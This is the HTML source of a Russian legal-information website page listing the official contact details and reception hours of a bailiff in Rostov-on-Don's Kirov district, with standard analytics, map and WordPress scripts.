			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/19540" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-rostovskoy-oblasti%2Fkirovskiy-rosp-g-rostova-na-donu%2Fsudebnyj-pristav-kaznacheeva-kristina-evgenevna" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-rostovskoy-oblasti%2Fkirovskiy-rosp-g-rostova-na-donu%2Fsudebnyj-pristav-kaznacheeva-kristina-evgenevna&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti" itemprop="item"><span itemprop="name">УФССП России по Ростовской области</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu" itemprop="item"><span itemprop="name">Кировский РОСП г.Ростова-на-Дону</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Казначеева Кристина Евгеньевна</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png" alt="" width="225" height="300" />Казначеева К.Е. Судебный пристав-исполнитель</p>
<p>    <b>Телефон:</b> +7(863)210-33-66</p>
<p>    <b>Адрес:</b> 344006, Россия, г. Ростов-на-Дону Ворошиловский пр-кт, 12/85-87/13</p>
<p>    <b>Часы приёма:</b> ВТ с 9-00 до 13-00, ЧТ с 14-00 до 18-00</p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti">УФССП России по Ростовской области</a>, <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu">Кировский РОСП г.Ростова-на-Дону</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "61.698653,99.505405", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [61.698653,99.505405],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "61.698653,99.505405", url: "",};
		myMap0placemark1 = new ymaps.Placemark([61.698653,99.505405], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "61.698653,99.505405", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [61.698653,99.505405],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "61.698653,99.505405", url: "",};
		myMap1placemark1 = new ymaps.Placemark([61.698653,99.505405], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Ростовской области 877 из 997</li>
    <li>Россия 29798 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Казначеева Кристина Евгеньевна">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-15">
						<meta itemprop="dateModified" content="2019-06-15">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kaznacheeva-kristina-evgenevna" style="display:none">Судебный пристав Казначеева Кристина Евгеньевна</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kaznacheeva-kristina-evgenevna" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_320x200.png" alt="Судебный пристав Казначеева Кристина Евгеньевна">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Малкина Екатерина Александровна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-malkina-ekaterina-aleksandrovna">Судебный пристав Малкина Екатерина Александровна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Огородцев Олег Павлович" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-ogorodtsev-oleg-pavlovich">Судебный пристав Огородцев Олег Павлович</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Завьялова Татьяна Юрьевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-zavyalova-tatyana-yurevna">Судебный пристав Завьялова Татьяна Юрьевна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Кан Вероника Робертовна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kan-veronika-robertovna">Судебный пристав Кан Вероника Робертовна</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kaznacheeva-kristina-evgenevna#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="657a09eeac" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="44"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='19540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Фарский Сергей Борисович" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-farskij-sergej-borisovich">Судебный пристав Фарский Сергей Борисович</a>
					</div>
					<div class="section-posts__item-text">
						Фарский С.Б. Начальник отдела - старший судебный пристав Телефон: 8...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Дамирчари Руслан Ромикович" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/taganrogskiy-gosp/sudebnyj-pristav-damirchari-ruslan-romikovich">Судебный пристав Дамирчари Руслан Ромикович</a>
					</div>
					<div class="section-posts__item-text">
						Дамирчари Р.Р. Судебный пристав-исполнитель Телефон: +7(8634)62-63-26 Адрес: 347905, Россия, Ростовская...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Даниелян Азат Давидович" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/sovetskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-danielyan-azat-davidovich">Судебный пристав Даниелян Азат Давидович</a>
					</div>
					<div class="section-posts__item-text">
						Даниелян А.Д. Заместитель начальника отдела – заместитель старшего судебного пристава...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
